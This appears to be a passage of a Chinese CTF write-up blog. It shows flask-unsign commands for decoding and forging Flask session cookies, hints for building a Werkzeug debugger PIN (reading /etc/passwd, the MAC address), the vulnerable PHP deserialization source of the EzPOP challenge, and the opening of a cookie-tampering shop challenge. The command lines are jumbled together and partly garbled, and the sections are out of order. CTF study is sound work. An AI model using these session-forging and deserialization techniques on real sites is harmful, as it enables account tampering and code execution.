
eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.ZZkYxw.byfbQe9w4mPGETQZMlAOtQgjckI
放FLASK-UNSIGN里:
顺便记录下用法:
1 2 3 4 5 6 flask-unsign --unsign --decode --cookie "eyJ1Ijp7IiBiIjoiZ0FTVkdBQUFBQUFBQUFDTUNGOWZiV0ZwYmw5ZmxJd0VWWE5sY3BTVGxDbUJsQzQ9In19.ZbCRbw.VSVb2deVeKAEUTAotx5adFSrhgY" --secret '42e9' --no-literal-eval --sign --cookie "{'username': b'fuck'}" --secret '22.4625144346' --no-literal-eval 'balance' : 1336 , 'purchases' : [] }--sign --cookie "{'balance': 1338, 'purchases': []}" --secret 'ijbufup9Ma6ZKnCWzvhodHqVjNMPk6Nw4NTNnbdr' --no-literal-eval
然后访问/flag路由改下session字段就行
PIN码构造参考这位师傅的文章:https://xz.aliyun.com/t/11647?page=1
总结思路: /etc/passwd下是否由可用信息?家目录在哪?url和参数中间存在字符串时是否要考虑写了路由?MAC地址获取?伪随机数?
[EIS 2019]EzPOP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 <?php error_reporting (0 );class A protected $store ;protected $key ;protected $expire ;public function __construct ($store , $key = 'flysystem' , $expire = null $this ->key = $key ;$this ->store = $store ;$this ->expire = $expire ;public function cleanContents (array $contents $cachedProperties = array_flip (['path' , 'dirname' , 'basename' , 'extension' , 'filename' ,'size' , 'mimetype' , 'visibility' , 'timestamp' , 'type' ,foreach ($contents as $path => $object ) {if (is_array ($object )) {$contents [$path ] = array_intersect_key ($object , $cachedProperties );return $contents ;public function getForStorage ($cleaned = $this ->cleanContents ($this ->cache);return json_encode ([$cleaned , $this ->complete]);public function save ($contents = $this ->getForStorage ();$this ->store->set ($this ->key, $contents , $this ->expire);public function __destruct (if (!$this ->autosave) {$this ->save ();class B protected function getExpireTime ($expire int return (int ) $expire ;public function getCacheKey (string $name string return $this ->options['prefix' ] . $name ;protected function serialize ($data string if (is_numeric ($data )) {return (string ) $data ;$serialize = $this ->options['serialize' ];return $serialize ($data );public function set ($name , $value , $expire = null bool $this ->writeTimes++;if (is_null ($expire )) {$expire = $this ->options['expire' ];$expire = $this ->getExpireTime ($expire );$filename = $this ->getCacheKey ($name );$dir = dirname ($filename );if (!is_dir ($dir )) {try {mkdir ($dir , 0755 , true );catch (\Exception $e ) {$data = $this ->serialize ($value );if ($this ->options['data_compress' ] && function_exists ('gzcompress' )) {$data = gzcompress ($data , 3 );$data = "<?php\n//" . sprintf ('%012d' , $expire ) . "\n exit();?>\n" . $data ;$result = file_put_contents ($filename , $data );if ($result ) {return true ;return false ;if (isset ($_GET ['src' ]))highlight_file (__FILE__ );$dir = "uploads/" ;if (!is_dir ($dir ))mkdir ($dir );unserialize ($_GET ["data" ]);
[PASECA2019]honey_shop 商店类型题目,一开始有1336,1337才能购买flag:
右键没啥有用的信息,先抓包看下cookie:


看到里面混着小数点觉得有点像JWT,解密一下看看:

还有个图片下载功能,这里很容易想到任意文件下载,不过要下载啥是个问题。。
